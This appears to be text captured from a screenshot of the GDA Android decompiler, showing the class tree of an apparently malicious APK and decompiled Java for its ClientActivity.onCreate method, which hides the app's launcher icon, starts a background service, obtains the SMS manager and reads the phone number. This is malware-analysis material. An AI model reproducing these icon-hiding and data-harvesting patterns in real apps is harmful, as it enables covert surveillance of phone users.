 GDA3.60(www.gda.wiki:9090)
File Edit View Tools Help
O XML S M C F B HEX GO CMD AT DEX LINK ?
Entry Dump
@ ApkFile
AllStrings
AppStrings
AllAPI
AndroidManifest
HexView
MalScan
VulScan
AccessPermission
DexClass
aa
bb
cc
dd
BootReceiver
ClientActivit
<init>
a
b
onActivity
onCreate
FX
UninActivity
Uninstaller
WebInterfaceA
a
b
aa.bb.cc.dd.ClientActivity.onCreate
offset instruction
public void ClientActivity.onCreate(Bundle p0) //method@000b
{
super.onCreate(p0);
this.setContentView(2130903040);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.d("安装后执行这个");
Intent v0 = new Intent(this, MyService.class);
this.startService(v0);
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
a.a(b.h, a.a(this, ""));
m v0 = new m("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
e v0 = new e("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
this.a();
return;
}
Decompiling as java code
Interactive operations can be
performed on each object: x-
Reference, double-click entry,
function renxaming, string
editing, etc.